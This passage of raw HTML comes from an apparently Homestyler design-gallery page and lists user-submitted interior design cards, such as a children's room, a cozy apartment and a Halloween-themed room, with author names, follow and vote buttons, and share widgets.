            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-10/a3b7b931-6a22-4e04-8533-8c7aac92d171/1768027989666/9574348.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="White🌷" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>White🌷</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/f5c264b5e0134e3e8788226a29dfbfda.png?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Tere🌷 Nuñez" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/terenunez13" class="author" data-v-1f765073>Tere🌷 Nuñez</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-05/fb082288-c49e-4584-939c-9b00b1a484be/1767588476048/9550741.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a/AItbvmlsjN3Ffm7pNk1Iikxwa3_f3nIhAxPA3-v563qQ=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Yasmin Monasterios" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/yasmin_monasterioshija" class="author" data-v-1f765073>Yasmin Monasterios</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-06/8c4bc18a-9536-45d4-b158-0736eaec2f79/1767711538654/9557545.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073></p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/7f3612e7460b468cbc6f7eceae035f5a.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Maribel Fiñana Cruz" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/maribel_fi_ana_cruz" class="author" data-v-1f765073>Maribel Fiñana Cruz</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/2026-01-09/51d4fbdb-61f7-49a9-bb94-1d001c73eee2/1767967256133/9571094.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="😼😼😼" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>😼😼😼</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh6.googleusercontent.com/-mEzPNEse_QQ/AAAAAAAAAAI/AAAAAAAAAAA/AMZuuckPB-ZNIK81PD8A6n4ag4NkF94c7Q/s96-c/photo.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Elena Turricchia" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/elena_turricchia" class="author" data-v-1f765073>Elena Turricchia</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/production/design/images/fc46e881-4565-457a-b705-b0da96b45da1/1753794364204/8813525.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="🤎🧡💛🩵" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured case-award-app" style="display:none;" data-v-1f765073> <!----> <span class="case-app-wrap" data-v-1f765073><i class="iconfont case-app" data-v-1f765073></i></span> <p class="name" data-v-1f765073>🤎🧡💛🩵</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-global-app-head-portraits.homestyler.com/app/8f1ac3d74b4c473bb9832e9628030c81.jpg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="♥ sedna ♥ ." class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/sedna_shahbazi" class="author" data-v-1f765073>♥ sedna ♥ .</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----></div><div class="case-column" data-v-92b26ca0><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-08-24/5a90eff1-6f38-9090-1898-eb599820c71e/ac9b05cc-63e0-4b59-888c-7da169e08317.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Детская" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Детская</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/c402970861924e899ba5143f3e4eac97b36937aea0cc79cdc4f1e243e97011e4.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Наталья Гульник" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/homestyler___774605575" class="author" data-v-1f765073>Наталья Гульник</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-09-04/82d4299c-fe18-d3ec-33b4-90c600c80e7f/88a5267d-d876-4ad5-88ad-bfb56e2a1228.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Cozy Apartament" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Cozy Apartament</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/ac8a34ada9484bfd957f67b702105180ab4e9fae86c3f8ecdd4722a4cb274809.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="myHom Arquitetura" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/myhom_designer1" class="author" data-v-1f765073>myHom Arquitetura</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-05-14/b266d58d-6511-d255-073a-50b58443dac5/hgen3caiivHGYiurhzHdQS.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Mirror story — Klimova" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Mirror story — Klimova</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://hs-designs.homestyler.com/users/daa08e280a4045a984abc5dc6729780bf9b06d86a28461447fd82f150bf1e29a.jpeg?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="Aurora Gold" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/videoandphotos88" class="author" data-v-1f765073>Aurora Gold</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" data-v-08cec1ca><div><!----></div> <!----></div></div></a> <a href="javascript:void(0)" target="_blank" class="old-name" data-v-08cec1ca></a> <!----> <div class="msg" data-v-08cec1ca><p class="item" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="num design-num" data-v-08cec1ca>0</a> <span class="type" data-v-08cec1ca>Designs</span></p> <p class="item like-item" data-v-08cec1ca><span class="num" data-v-08cec1ca>0</span> <span class="type" data-v-08cec1ca>Likes</span></p></div> <div class="btn-warp" data-v-32028c5e data-v-08cec1ca><button class="follow" data-v-32028c5e><span style="display:;" data-v-32028c5e><span style="display:;" data-v-32028c5e>Follow</span> <span class="follow-success" style="display:none;" data-v-32028c5e>
        Following
      </span></span> <div class="loading" style="display:none;" data-v-32028c5e><i class="iconfont icon-loading" data-v-32028c5e></i></div></button></div></div> <div class="right" data-v-08cec1ca><!----></div></div></div></div> <div class="rightWrapper" data-v-1f765073><div class="vote_info_wrap" data-v-1f765073><div class="vote_wrap  vote-button hidden" data-v-1f765073><span data-v-1f765073> Vote</span></div> <!----></div> <div class="vote_tips" style="display:none;" data-v-1f765073>
              Vote to win presents
            </div></div></div></div></div></div> <hs-social-share bizType="global" sourceType="post_detail_page" title="" sites="QRCode,Facebook,X,Pinterest" shareInfo="[object Object]" currentLang="en_US" onShareCallback="function () { [native code] }" copyType="button" class="hidden-share" data-v-4cfdb736 data-v-1f765073></hs-social-share> <!----></div><!----><!----><!----><div class="case-card-warp" data-v-1f765073 data-v-92b26ca0><div class="case-card" data-v-1f765073><div class="case-top" data-v-1f765073><div class="case-img" style="background-color:;height:176px;" data-v-1f765073><img loading="lazy" src="https://rs.homestyler.com/floorplan/render/images/2024-10-24/b6b4fdf7-d8cb-d6db-e476-e6312733eecd/qzqfix3uNrHM4CPeguy1Ej.jpg?x-oss-process=image/resize,w_502,m_mfit/format,webp" alt="Budget Friendly Halloween Theme" class="case-cover" data-v-1f765073></div> <!----> <!----> <!----> <!----> <a target="_blank" class="card-mask" data-v-1f765073><img loading="lazy" src="https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/img/featured.7e91a3d.png" alt="featured.png" class="case-grade featured" style="display:none;" data-v-1f765073> <!----> <!----> <p class="name" data-v-1f765073>Budget Friendly Halloween Theme</p> <!----></a> <!----> <!----></div> <div class="case-content" data-v-1f765073><div class="case-author" data-v-1f765073><div class="case-bottom" data-v-1f765073><div class="author-warp" data-v-1f765073><img loading="lazy" src="https://lh3.googleusercontent.com/a-/AFdZucpT40AU-DUF0pS2tDNi5DrObCwxrewKaXtvGm07=s96-c?x-oss-process=image/resize,m_lfit,w_60,h_60/format,webp" alt="keyteui  02" class="avatar" data-v-1f765073> <div class="author-wrap-member" data-v-1f765073><div class="profile-member-container profile-member-container-small" data-v-1f765073><div><!----></div> <!----></div></div> <div data-v-1f765073><a href="/user/dianne_aquino" class="author" data-v-1f765073>keyteui  02</a> <!----></div> <div class="user-card" style="left:;top:;right:;bottom:;display:none;" data-v-1f765073><div class="recommend-user-warp recommend-user-warp-loading" data-v-08cec1ca data-v-1f765073><div class="left" data-v-08cec1ca><a href="javascript:void(0)" target="_blank" class="head-jump" data-v-08cec1ca><img loading="lazy" src="https://3d-assets.homestyler.com/v2/image/logo/default_avatar.png" alt="head" class="head" data-v-08cec1ca></img> <div class="recommend-user-member" data-v-08cec1ca><div class="profile-member-container profile-member-container-middle" 